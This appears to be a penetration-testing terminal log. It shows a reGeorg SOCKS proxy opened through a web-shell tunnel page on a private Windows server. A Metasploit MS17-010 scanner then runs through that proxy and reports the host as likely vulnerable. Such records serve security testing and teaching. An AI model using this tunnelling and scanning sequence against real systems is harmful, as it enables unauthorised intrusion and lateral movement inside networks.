 $ python reGeorgSocksProxy.py -u http://192.168.144.211/tunnel.aspx -l 0.0.0.0 -p 10080
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [0.0.0.0:10080], tunnel at [http://192.168.144.211/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.144.211:445] HTTP [200]: cookie [ASP.NET_SessionId=pi00ev55b3ahmt554z1o5p55;
[INFO   ]  [192.168.144.211:445] <<<< [39]
[INFO   ]  [192.168.144.211:135] HTTP [200]: cookie [ASP.NET_SessionId=5kofe045vdbzi555gzdvnb55;
[INFO   ]  [192.168.144.211:135] <<<< [60]
[INFO   ]  [192.168.144.211:445] <<<< [39]
[INFO   ]  [192.168.144.211:445] Connection Terminated
[ERROR  ]  [192.168.144.211:135] HTTP [200]: Status: [FAIL]: Message [未将对象引用设置到对象的实
例。] Shutting down
[INFO   ]  [192.168.144.211:135] Connection Terminated
[ERROR  ]  [192.168.144.211:445] HTTP [200]: Status: [FAIL]: Message [未将对象引用设置到对象的实
例。] Shutting down
[INFO   ]  [192.168.144.211:445] Connection Terminated
msf5 auxiliary(scanner/smb/smb_ms17_010) > setg
Global
======
Name     Value
----     -----
proxies  socks5:0.0.0.0:10080
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.144.211:445   - Host is likely VULNERABLE to MS
17-010! - Windows Server 2008 R2 Standard 7601 Service Pack
1 x64 (64-bit)
[*] 192.168.144.211:445   - Scanned 1 of 1 hosts (100% comp
lete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > _